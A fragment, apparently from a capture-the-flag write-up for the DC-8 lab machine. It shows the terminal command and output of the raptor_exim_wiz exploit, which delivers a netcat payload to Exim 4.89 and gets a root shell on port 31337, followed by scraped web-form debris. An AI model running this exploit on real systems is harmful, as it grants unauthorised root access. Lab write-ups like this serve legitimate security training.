 www-data@dc-8:/tmp$ ./raptor_exim_wiz -m netcat
./raptor_exim_wiz -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 03 Nov 2022 18:05:53 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1oqVEX-0000GY-8h
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
192.168.133.147
Navigation
Add content
Start
Name *
Email Address *
123@qq.com
Details *
1
Submit